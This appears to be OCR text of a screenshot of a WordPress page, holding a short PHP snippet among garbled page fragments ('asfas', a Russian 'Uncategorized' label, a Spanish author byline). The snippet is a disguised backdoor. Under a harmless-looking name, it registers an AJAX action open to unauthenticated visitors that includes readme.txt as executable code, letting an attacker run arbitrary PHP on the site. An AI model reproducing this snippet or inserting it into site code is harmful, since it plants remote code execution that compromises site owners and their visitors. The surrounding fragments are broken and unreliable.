
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
asfas
/
! Без рубрики
/ Por
adminalianza